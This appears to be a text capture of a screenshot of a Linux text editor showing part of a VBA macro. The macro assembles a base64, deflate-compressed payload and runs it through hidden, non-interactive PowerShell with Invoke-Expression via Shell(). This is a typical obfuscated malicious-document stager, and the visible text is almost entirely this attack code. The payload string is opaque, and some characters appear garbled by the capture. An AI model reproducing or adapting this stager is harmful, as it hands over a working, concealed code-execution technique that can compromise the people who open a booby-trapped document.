 /root/Desktop/b.txt - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
8 str = str +
9 str = str + "7Tbncadf/EI1s/BI4vPcZ18nn+DQXBpHaERTpGSidG3CG5Fi"
10 str = str + "GcvnJ2ulhYdG6UF1LVs+GQBdBywNrYuxhey3jC67pEDp8QX6"
11 str = str + "J4PfDSGjLCqDb0WpSRF7j03GjNRsO97tte2j04TN8MGAZ7MQ"
12 str = str + "z4i+A7mIoSXSl1BEHJl5ueWps33p7qdqG5qFpg6M9rQp/TIg"
13 str = str + "7ccCCTX6FAucIwKF8Q3fN55gX1P/BNzySxyRVaLkVj3HBR+j"
14 str = str + "3mjLOos9+o1dNs1hBuzkbeeikVQsgKiaK/J0fw0DjpPLdax8"
15 str = str + "F9Zz/uxn+u9kjlt47ZxkZjBFvvxlhWlMdd9iJZF2HQrDodVm"
16 str = str + "BzgWzc7eheOHqPdMYXdeGUZ2rGRj7keqEw4qykO9t6AXEuj0"
17 str = str + "XS9A2SAos52nd4I7UkaTQEApJxXiD4X6Xu93xINP+5MhcIjz"
18 str = str + "ujSosm0kFS5s7R0lZNg44DGg6fPbEsDur0I+pbWsbZpp9lGc"
19 str = str + "Mgi7yd86tKkywwfRxKU07QrqRAl37KrVvmqmmhKeumgpBx35"
20 str = str + "4exywMNumu7FEUw08RHj/adb19fawYB5u4gez5xEwot5RMFG"
21 str = str + "IJyQSF0Qs4PBhk2VbkJJYP2×8="
22
23 exec = "C:\Windows\syswow64\windowspowershell\v1.0\powershell.exe -NoP -NonI
-W Hidden -Command ""Invoke-"
24 exec = exec + "Expression $(New-Object IO.StreamReader ($(New-O"
25 exec = exec + "bject IO.Compression.DeflateStream ($(New-Object"
26 exec = exec + " IO.MemoryStream (,$([Convert]::FromBase64String"
27 exec = exec + "(\"" " & str & " \"" )))), [IO.Compression.Compr"
28 exec = exec + "essionMode]::Decompress)), [Text.Encoding]::ASCI"
29 exec = exec + "I)).ReadToEnd();"""
30
31 Shell(exec)
32
33 End Sub
34
35
36